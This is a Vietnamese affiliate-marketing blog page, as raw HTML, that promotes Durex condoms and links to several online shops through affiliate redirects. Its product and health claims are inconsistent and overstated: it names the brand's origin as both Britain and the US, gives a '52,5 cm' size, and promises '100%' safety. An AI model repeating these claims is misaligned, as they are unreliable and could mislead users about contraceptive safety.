class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81"><a href="https://timgiangon.com/ma-giam-gia-coupon-voucher-mua-hang-online/">Mã Giảm Giá</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61"><a href="https://timgiangon.com/ma-giam-gia-adayroi/">Mã Giảm Giá Adayroi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-125"><a href="https://timgiangon.com/ma-giam-gia-lazada/">Mã Giảm Giá Lazada</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-63"><a href="https://timgiangon.com/ma-giam-gia-tiki/">Mã Giảm Giá Tiki</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-306"><a href="https://timgiangon.com/danh-gia-mua-hang-online/">Đánh giá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-309"><a href="https://timgiangon.com/huong-dan-mua-hang-online/">Hướng dẫn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-750"><a href="https://timgiangon.com/am-thuc/">Ẩm thực</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-751"><a href="https://timgiangon.com/cong-nghe/">Công nghệ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-752"><a href="https://timgiangon.com/du-lich/">Du lịch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-769"><a href="https://timgiangon.com/suc-khoe/">Sức khỏe</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://timgiangon.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Tìm kiếm" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-773" class="post-773 post type-post status-publish format-standard has-post-thumbnail hentry category-suc-khoe post-ftoc" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://timgiangon.com/suc-khoe/">Sức khỏe</a></li></ul><header class="td-post-title"><h1 class="entry-title">Giải đáp thắc mắc mua bao cao su Durex ở đâu chất lượng tốt nhất</h1><div class="td-module-meta-info"><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-773">20184</span></div></div></header></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><figure><a href="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-durex-o-dau.jpg" data-caption="Mua bao cao su durex ở đâu chất lượng tốt nhất"><img loading="lazy" width="600" height="315" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" alt="mua-bao-cao-su-durex-o-dau" title="Mua bao cao su durex ở đâu chất lượng tốt nhất" data-lazy-src="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-durex-o-dau.jpg"/><noscript><img width="600" height="315" class="entry-thumb td-modal-image" src="https://timgiangon.com/wp-content/uploads/2018/06/mua-bao-cao-su-durex-o-dau.jpg" alt="mua-bao-cao-su-durex-o-dau" title="Mua bao cao su durex ở đâu chất lượng tốt nhất"/></noscript></a><figcaption class="wp-caption-text">Mua bao cao su durex ở đâu chất lượng tốt nhất</figcaption></figure></div><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-left"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><h3 id="ftwp-header-title">Nội dung tóm tắt</h3></header><ol id="ftwp-list" class="ftwp-liststyle-circle ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Những điều cần biết về thương hiệu Durex</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Những ưu điểm tuyệt vời từ dòng sản phẩm bao cao su Durex</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Thương hiệu uy tín</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Đa dạng về mẫu mã kích thước</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Chất lượng tốt độ an toàn gần như tuyệt đối</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Giá cả phải chăng phù hợp với nhu cầu của người dùng</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Những loại bao cao su Durex được tin dùng nhiều nhất hiện nay</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Bao cao su Durex Fetherlite ultima ( loại siêu mỏng)</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Bao cao su Durex Performa ( kéo dài thời gian)</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">Bao cao su Durex Intense sensation ( bao cao su có gai)</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">Bao cao su Durex Kingtex</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">Mua bao cao su Durex ở đâu?</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-13"><span class="ftwp-text">Mua bao cao su Durex ở Lazada nhanh chóng tiện lợi</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-14"><span class="ftwp-text">Mua bao cao su Durex tại Lotte – giảm giá bất ngờ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-15"><span class="ftwp-text">Mua bao cao su Durex ở Tiki – tiết kiệm thời gian</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-16"><span class="ftwp-text">Mua bcs Durex ở Adayroi – giảm giá sốc</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-17"><span class="ftwp-text">Mua bcs Durex ở Shoppee khuyến mãi khủng</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-18"><span class="ftwp-text">Mua Durex tại Yes24 &#8211; chất lượng tốt</span></a></li></ol></li></ol></nav></div></div><div id="ftwp-postcontent"><div id="tdi_2" class="tdc-row"><div class="vc_row tdi_3  wpb_row td-pb-row" ><style scoped>.tdi_3,.tdi_3 .tdc-columns{min-height:0}.tdi_3,.tdi_3 .tdc-columns{display:block}.tdi_3 .tdc-columns{width:100%}</style><div class="vc_column tdi_5  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_5{vertical-align:baseline}.tdi_5>.wpb_wrapper,.tdi_5>.wpb_wrapper>.tdc-elements{display:block}.tdi_5>.wpb_wrapper>.tdc-elements{width:100%}.tdi_5>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_5>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;">Trong vô vàn các thương hiệu bao cao su trên thị trường từ hàng nội địa đến nhập khẩu thì bao cao su Durex vẫn là thương hiệu được nhiều khách hàng yêu thích nhất. Bạn đang băn khoăn không biết nên mua bao cao su Durex ở đâu chất lượng tốt nhất, giá rẻ thì hãy đừng bỏ qua bài viết sau đây của chúng tôi nhé.</p><h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;">Những điều cần biết về thương hiệu Durex</h2><p style="text-align: justify;">Nhắc đến Durex là nhắc đến một thương hiệu bao cao su nổi tiếng của Anh Quốc. Được ra đời từ những năm 1915 nhưng mãi đến 1929 nó mới chính thức được đăng kí là một thương hiệu chính thức. Thương hiệu Durex là từ viết tắt của dòng chữ Durability, Reliability, Excellence Có nghĩa là bền bỉ tin cậy và tuyệt đối. Hiện nay thương hiệu này đã có 17 xí nghiệp trên khắp thế giới và có trụ sở được đặt ở các nước như Anh, Mỹ , Ấn Độ, Thái LAn và Trung Quốc.</p><p style="text-align: justify;">Bao cao su Durex chiếm 1/4 thị trường toàn thế giới và là một phương án hiệu quả chăm sóc tình dục cho mọi người. Hiện nay hãng Durex đang tiếp cận và phân phối sản phẩm khắp các nước trên thế giới. Chỉ riêng khu vực Châu Á nó đã được lan tỏa trên rất nhiều quốc gia với các kênh bán hàng trực tuyến đa dạng như Indonesia, Australia, Singapore&#8230;.</p><p style="text-align: justify;">Ở thị trường Việt Nam mua bao cao su Durex ở đâu dòng thương hiệu này đã cho ra đời những sản phẩm bao gồm như bao cao su và gen bôi trơn chính hãng được nhập khẩu từ các nhà máy Thái Lan. Bạn có thể tìm thấy khá dễ dàng tại các nhà thuốc.</p><p style="text-align: justify;">Hiện Durex chiếm khoảng 16% thị phần Việt Nam. Tuy nhiên vì quá nổi tiếng nên sẽ có nhiều người nhái hàng để lợi dụng kiếm lời. Chính vì thế để mua bao cao su Durex chính hãng ở đâu chuẩn, bạn nên xem xét thật kĩ càng và đến các cơ sở bán đồ tình dục uy tín.</p><h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;">Những ưu điểm tuyệt vời từ dòng sản phẩm bao cao su Durex</h2><p style="text-align: justify;">Giữa hằng hà sa số những loại thương hiệu bao cao su trên thế giới thương hiệu bao cao su Durex vẫn chiễm chệ đứng vị trí top đầu trong lòng khách hàng. Sở dĩ như vậy bởi nó có quá nhiều những ưu điểm vượt trội. Bạn có thể tìm hiểu như:</p><h3 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;">Thương hiệu uy tín</h3><p style="text-align: justify;">Đây là điều không thể phủ nhận rồi. Hiện nay, Durex đang là 1 trong 10 thương hiệu bao cao su được ưa chuộng nhất trên thế su. Tại Mỹ nó được nhiều người sử dụng và nhận phản hồi vô cùng tích cực là ông vua số 1 về bao cao su tại đất nước này.</p><p style="text-align: justify;">Trải qua suốt 75 năm thành lập và phát triển mua bcs Durex ở đâu mang đến cho người dùng sự thoải mái và an tâm tuyệt đối. Những sản phẩm sau khi ra đời đều dựa trên nhu cầu sở thích của khách hàng, sản phẩm sau tốt hơn sản phẩm trước. Mang đến sự hài long tuyệt đối cho người dùng. Ngoài ra, chúng tôi còn tích cực trong việc cải tiến hình dáng mẫu mã nhằm đáp ứng nhu cầu tình dục của khách hàng.</p><h3 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;">Đa dạng về mẫu mã kích thước</h3><p style="text-align: justify;">Durex được biết đến là một trong những thương hiệu uy tín hàng đầu không chỉ về chất lượng mà còn bởi sự đa dạng về kích thước và mẫu mã.</p><p style="text-align: justify;">Hiện nay, các dòng sản phẩm bao cao su Durex có kích thước trung bình khoảng 52,5 cm vô cùng phù hợp với kích thước của các quý ông trên toàn thế giới. Đảm bảo không bị tuột hay rách khi quan hệ. Đặc biệt bạn có thể quan hệ với những tư thế khó mà không lo sự cố.</p><p style="text-align: justify;">Bên cạnh đó, hiện nay mua bcs Durex ở đâu còn cho ra đời rất nhiều loại bao cao su với những công dụng vô cùng đa dạng như:<br /> + Tính năng cơ bản: Bao cao su Durex extra safe loại an toàn tối đa, Comfort size lớn, Durex Together&#8230;.<br /> + Giữ trọn cảm giác: Bao cao su Durex Fetherlife (mỏng), Durex Fetherlite Elite siêu mỏng, Fetherlite Warming mỏng và có gel tạo độ ẩm, Fetherlite Ultima siêu mỏng,&#8230;.<br /> + Tăng hưng phấn: Loại bao cao su Durex có gân, bao cao su hương bạc hà, hương cam, bao hương táo, hương dâu tây&#8230;<br /> + Kéo dài cuộc yêu<br /> + Gel bôi trơn: Basic, gel tạo độ ẩm, gốc nước tăng chất nhờn, tăng khoái cảm cho nữ, loại tổng hợp vừa kéo dài quan hệ vừa tăng khoái cảm&#8230;</p><h3 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;">Chất lượng tốt độ an toàn gần như tuyệt đối</h3><p style="text-align: justify;">Bạn cũng biết hiện nay người ta dùng bao cao su để bảo vệ an toàn sức khỏe tình dục, tránh mang thai ngoài ý muốn. Chính vì thế bao cao su đầu tiên phải được kể đến đó chính là sự an toàn và chất lượng.</p><p style="text-align: justify;">Như bạn cũng biết Durex là một thương hiệu đến từ Mỹ. Một quốc gia có nền công nghiệp khoa học kĩ thuật tiên tiến vì thế hầu như người Mỹ vô cùng khắt khe khi kiểm duyệt chất lượng bao cao su. Đảm bảo an toàn 100% cho người dùng. Trong những năm qua dòng sản phẩm mua bcs Durex ở đâu được nhiều khách hàng tin tưởng không chỉ bởi kiểu dáng mẫu mã đa dạng mà còn bởi chất lượng vô cùng tuyệt hảo vượt xa những sản phẩm thương hiệu khác.</p><p style="text-align: justify;">Được sản xuất từ mủ cao su tự nhiên nên những sản phẩm condom này vừa dai lại vừa mỏng mang đến cho khách hàng sự thoải mái và khả năng lâm trận sung mãn. Đặc biệt nó hoàn toàn không gây dị ứng cho người sử dụng. Bạn có thể thực hiện các tư thế yêu khó mà không lo bao bị tuột hay rách giữa chừng.</p><h3 id="ftoc-heading-6" class="ftwp-heading" style="text-align: justify;">Giá cả phải chăng phù hợp với nhu cầu của người dùng</h3><p style="text-align: justify;">Tuy có chất lượng vô cùng nổi trội song giá cả những sản phẩm bao cao su Durex có giá cả vô cùng phải chăng phù hợp với điều kiện cũng như túi tiền của người tiêu dùng.</p><p style="text-align: justify;">Một hộp mua bao cao su Durex ở đâu hiện có giá khoảng 28 – 45 ngàn đồng/ hộp (3bao). Loại lớn hơn là khoảng 79 đến 130 ngàn đồng một hộp gồm 12 bao. Chính vì thế nó được rất nhiều khách hàng tin tưởng và lựa chọn.</p><h2 id="ftoc-heading-7" class="ftwp-heading" style="text-align: justify;">Những loại bao cao su Durex được tin dùng nhiều nhất hiện nay</h2><p style="text-align: justify;">Hiện nay, dòng sản phẩm bao cao su Durex có rất nhiều loại tuy nhiên dưới đây là 4 dòng sản phẩm được tin dùng nhiều nhất đó chính là:</p><h3 id="ftoc-heading-8" class="ftwp-heading" style="text-align: justify;">Bao cao su Durex Fetherlite ultima ( loại siêu mỏng)</h3><p style="text-align: justify;">Ưu điểm tuyệt vời của dòng sản phẩm mua Durex ở đâu này đó chính là được làm từ mủ cao su tự nhiên với kiểu dáng cải tiến dễ sử dụng giúp quý ông kích thích mãnh liệt khi quan hệ.</p><p style="text-align: justify;">Dòng sản phẩm này còn có độ bảo vệ cực cao với công nghệ micro – layer độ mỏng chỉ hơn 25% so với các loại thông thường. Chính vì thế khi đeo nó quý ông sẽ thấy rất nhẹ nhàng mỏng gọn như không. Đặc biệt nó cũng không gây kích ứng hay dị ứng cho phụ nữ.</p><h3 id="ftoc-heading-9" class="ftwp-heading" style="text-align: justify;">Bao cao su Durex Performa ( kéo dài thời gian)</h3><p style="text-align: justify;">Dòng sản phẩm này có đặc tính đó chính là kéo dài thời gian yêu cho các quý ông. Được làm từ thành phần mủ cao su tự nhiên sản phẩm bao cao su có chứa thành phần benzocain 5% gây tê nhẹ. Nên nó sẽ khiến quý ông kìm hãm được khả năng xuất tinh gây cương cứng dương vật. Vì vậy quý ông có thể dễ dàng kiểm soát cuộc yêu của mình. Với thiết kế khoảng 52mm đây sẽ là một con số lí tưởng để quý ông có thể đảm bảo cuộc yêu trọn vẹn và lâu dài.</p><p style="text-align: justify;">Dòng sản phẩm mua bao cao su Durex ở đâu đã được kiểm duyệt bởi bộ Y tế đảm bảo chất lượng quốc tế an toàn với người tiêu dùng.</p><h3 id="ftoc-heading-10" class="ftwp-heading" style="text-align: justify;">Bao cao su Durex Intense sensation ( bao cao su có gai)</h3><p style="text-align: justify;">Dòng sản phẩm bao cao su này có gai nên khi quan hệ sẽ tì xát vào âm đạo khiến chị em dễ dàng đạt được khoái cảm và lên đỉnh. Nó còn hỗ trợ tích cực quý ông thể hiện bản lĩnh phái mạnh. Được làm từ mủ cao su tự nhiên dòng sản phẩm này hoàn toàn không gây dị ứng da vùng nhạy cảm để mọi người có thể lại gần nhau hơn.</p><p style="text-align: justify;">Tuy thiết kế có gai song mua bao cao su Durex ở đâu Intense sensation có độ mỏng hầu như tuyệt đối, những chiếc gai nhỏ đan xen nhau giúp chị em dễ dàng đạt được khoái cảm. Đặc biệt nó còn có chứa chất bôi trơn mang đến cảm giác thỏa mãn cho cả đôi bên. Kích thước 52mm phù hợp với quý ông.</p><h3 id="ftoc-heading-11" class="ftwp-heading" style="text-align: justify;">Bao cao su Durex Kingtex</h3><p style="text-align: justify;">Dòng sản phẩm này được sản xuất với mục đích hướng đến độ chân thực và lí tưởng cao. Độ mỏng, nhẹ dẻo dai phù hợp với nhiều quý ông. Với thiết kế 49mm dài 18cm phù hợp với nhiều quý ông. Đặc biệt được làm từ cao su tự nhiên nên có độ dẻo dai tốt bạn có thể nhập cuộc nhanh chóng và duy trì cuộc yêu ở mức lí tưởng nhất có thể.</p><p style="text-align: justify;">Tuy có kích thước nhỏ song bạn hoàn toàn an tâm không lo bị rách bao ngay cả khi quan hệ những tư thế khó.</p><h2 id="ftoc-heading-12" class="ftwp-heading" style="text-align: justify;">Mua bao cao su Durex ở đâu?</h2><p style="text-align: justify;">Dòng sản phẩm bao cao su Durex có chỗ đứng vững chắc trong lòng khách hàng vì thế không khó để có thể tìm được một địa chỉ mua hàng. Song bạn cũng nên lưu ý nên lựa chọn những địa chỉ uy tín để mua bao cao su Durex ở đâu chính hãng tránh trường hợp mua phải hàng giả hàng kém chất lượng.</p><p style="text-align: justify;">Để giải đáp cho câu hỏi mua bao cao su Durex ở đâu chúng tôi xin đưa ra cho bạn một số những gợi ý vô cùng tuyệt vời. Bạn không những tiết kiệm tối đa thời gian mua sắm mà còn có thể mua được những sản phẩm chính hãng, giá rẻ.</p><p style="text-align: justify;">Nếu bạn là người ngồi văn phòng bạn ngại phải ra ngoài và nhặt bao cao su ở các siêu thị hay hiệu thuốc thì hãy thử đặt mua bao cao su Durex online tại những địa chỉ sau đây nhé.</p><h3 id="ftoc-heading-13" class="ftwp-heading" style="text-align: justify;">Mua bao cao su Durex ở Lazada nhanh chóng tiện lợi</h3><p style="text-align: justify;">Khi được hỏi nên mua bao cao su Durex ở đâu thì đáp án lazada chính là một gợi ý hoàn hảo dành cho bạn. Lazada được mệnh danh là 1 trong những kênh bán hàng online uy tín nhất. Chúng tôi có cả trăm ngàn sản phẩm đến từ những thương hiệu khác nhau trên thế giới.</p><p style="text-align: justify;">Khi mua Durex ở đâu tại lazada bạn sẽ được hỗ trợ giá, được vận chuyển hàng tận nơi một cách nhanh chóng tiện lợi. Đặc biệt bạn sẽ được kiểm tra hàng trước khi nhận đổi trả nếu phát hiện sai sót.</p></div></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="https://fast.accesstrade.com.vn/deep_link/4439151374015568354?url=https%3A%2F%2Fwww.lazada.vn%2Fshop%2Fdurex-chinh-hang%2F&#038;utm_source=lzd+durex" title="" target="_blank" rel="nofollow"><i class="vc_btn3-icon fa fa-shopping-cart"></i> Xem ngay</a></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h3 id="ftoc-heading-14" class="ftwp-heading" style="text-align: justify;">Mua bao cao su Durex tại Lotte – giảm giá bất ngờ</h3><p style="text-align: justify;">Lotte cũng là một đáp án tuyệt vời khi được hỏi <em>mua bcs Durex ở đâu</em>. Lotte là một trong những kênh mua sắm trực tuyến rẻ nhất song chất lượng lại cực kì tối ưu. Chúng tôi nhận được nhiều đánh giá tích cực từ phía người mua hàng về chất lượng cũng như cách thức phục vụ của nhân viên.</p><p style="text-align: justify;">Việc của bạn vô cùng đơn giản khi muốn mua Durex ở đâu chỉ cần vào trang web của lotte đặt hàng sau khi xác nhận thành công đơn hàng chúng tôi sẽ giao tận tay cho bạn món đồ bạn cần. Vô cùng tuyệt vời phải không nào?</p></div></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="https://fast.accesstrade.com.vn/deep_link/4439151374015568354?url=https%3A%2F%2Fwww.lotte.vn%2Fbrand%2F729%2Fdurex&#038;utm_source=lotte+durex" title="" target="_blank" rel="nofollow"><i class="vc_btn3-icon fa fa-shopping-cart"></i> Xem ngay</a></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h3 id="ftoc-heading-15" class="ftwp-heading" style="text-align: justify;">Mua bao cao su Durex ở Tiki – tiết kiệm thời gian</h3><p style="text-align: justify;">Nếu bạn phân vân không biết mua bao cao su Durex ở đâu thì tiki cũng là một gợi ý lý tưởng dành cho bạn đấy. Tiki cùng với lazada, shoppee hay lotte là một trong những kênh bán hàng lâu đời nhất trên thị trường Việt Nam. Với nhiều năm buôn bán chúng tôi hiểu rằng cung cấp cho khách hàng những món đồ chất lượng cao là trên hết.</p><p style="text-align: justify;">Chính vì thế khi bạn muốn mua bcs Durex ở đâu thì tiki có đầy đủ các kiểu dáng kích thước, công dụng cho bạn lựa chọn. Ngoài ra chính sách giao hàng nhanh chóng tại tiki cũng là điều khiến nhiều khách hàng hài lòng và lựa chọn.</p></div></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="https://fast.accesstrade.com.vn/deep_link/4439151374015568354?url=https%3A%2F%2Ftiki.vn%2Fbao-cao-su%2Fc1630%2Fdurex&#038;utm_source=tiki+durex" title="" target="_blank" rel="nofollow"><i class="vc_btn3-icon fa fa-shopping-cart"></i> Xem ngay</a></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h3 id="ftoc-heading-16" class="ftwp-heading" style="text-align: justify;">Mua bcs Durex ở Adayroi – giảm giá sốc</h3><p style="text-align: justify;">Adayroi là một gợi ý hoàn hảo khi được hỏi mua bao cao su Durex ở đâu. Adayroi có nhiều chính sách giảm giá vô cùng hấp dẫn lên tới 40%. Các mặt hàng tại adayroi cũng được cho là rẻ nhất so với thị trường.</p><p style="text-align: justify;">Đến với adayroi bạn sẽ được lạc vào thế giới bao cao su Durex với đầy đủ kích thước, đa dạng về công năng và mùi hương. Đảm bảo mang đến cho khách hàng sự hài lòng tuyệt đối. Bạn chỉ cần đặt hàng ngay lập tức chúng tôi sẽ giao hàng tận nơi cho bạn nhanh chóng.</p></div></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="https://fast.accesstrade.com.vn/deep_link/4439151374015568354?url=https%3A%2F%2Fwww.adayroi.com%2Fdurex-br11124&#038;utm_source=adr+durex" title="" target="_blank" rel="nofollow"><i class="vc_btn3-icon fa fa-shopping-cart"></i> Xem ngay</a></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h3 id="ftoc-heading-17" class="ftwp-heading" style="text-align: justify;">Mua bcs Durex ở Shoppee khuyến mãi khủng</h3><p style="text-align: justify;">Shoppee là một điểm đến không thể bỏ qua khi muốn mua bao cao su Durex ở đâu rồi. Nổi tiếng là một người bạn thân quen của chị em phụ nữ trong những năm qua shoppee không ngừng đổi mới chính sách mang đến sự hài lòng tuyệt đối cho khách hàng bằng những sản phẩm chất lượng giá cả rẻ nhất.</p><p style="text-align: justify;">Khi bạn băn khoăn nên mua Durex ở đâu thì hãy đến ngay với shoppee để được hưởng ưu đãi sốc. Giảm giá trực tiếp trên sản phẩm ngoài ra còn có cơ hội nhận nhiều phần quà độc đáo.</p></div></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="https://fast.accesstrade.com.vn/deep_link/4439151374015568354?url=https%3A%2F%2Fshopee.vn%2FBao-cao-su-cat.160.9669.10365&#038;utm_source=shopee+bcs" title="" target="_blank" rel="nofollow"><i class="vc_btn3-icon fa fa-shopping-cart"></i> Xem ngay</a></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h3 id="ftoc-heading-18" class="ftwp-heading" style="text-align: justify;">Mua Durex tại Yes24 &#8211; chất lượng tốt</h3><p style="text-align: justify;">Yes24 là cái tên vô cùng quen thuộc đối với người tiêu dùng rồi. Đến đây bạn sẽ được nhiều điều đặc biệt không chỉ mua hàng giá rẻ mà còn vô cùng chất lượng.<br /> Chính sách chăm sóc khách hàng vô cùng tận tình chu đáo. Khi bạn đặt hàng chúng tôi sẽ giao hàng tận nơi nhanh gọn, khách hàng được phép kiểm tra hàng trước khi nhận. Nếu có sai sót chúng tôi sẵn sàng đổi trả cho khách nếu muốn.</p><p style="text-align: justify;">Đây là một chính sách chưa từng có ngoài yes24. Vì thế nếu đang phân vân không biết nên mua bao cao su durex ở đâu thì hãy đến ngay với yes24 hôm nay nhé.</p><p> </p></div></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-icon-left vc_btn3-color-warning" href="https://fast.accesstrade.com.vn/deep_link/4439151374015568354?url=https%3A%2F%2Fwww.yes24.vn%2Fthuong-hieu%2Fdurex&#038;utm_source=yes24+durex" title="" target="_blank" rel="nofollow"><i class="vc_btn3-icon fa fa-shopping-cart"></i> Xem ngay</a></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;">Trên đây <a href="https://timgiangon.com/mua-bao-cao-su-o-dau-tot-gia-re/" target="_blank" rel="noopener"><em><strong>Tìm Giá Ngon</strong></em></a> vừa lí giải đến bạn câu hỏi mua bao cao su durex ở đâu. Hãy đến với những kênh mua sắm trực tuyến ở trên để được mua hàng chính hãng giá tốt và nhanh chóng nhất nhé. Chúc bạn luôn vui vẻ!</p><p><em>Xem thêm: <a href="https://timgiangon.com/mua-bao-cao-su-o-dau-tot-gia-re/" target="_blank" rel="noopener"><strong>Mua bao cao su ở đâu tốt giá rẻ? Điều quan trọng của mọi cuộc “yêu”</strong></a></em></p></div></div></div></div></div></div><div style="display: none;"
class="kk-star-ratings kksr-valign-bottom kksr-align-left "
data-id="773"
data-slug=""><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="2"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="3"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="4"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="5"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div><div class="kksr-stars-active" style="width: 110px;"><div class="kksr-star"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div></div><div class="kksr-legend"> <strong class="kksr-score">5</strong> <span class="kksr-muted">/</span> <strong>5</strong> <span class="kksr-muted">(</span> <strong class="kksr-count">6</strong> <span class="kksr-muted"> votes </span> <span class="kksr-muted">)</span></div></div></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" 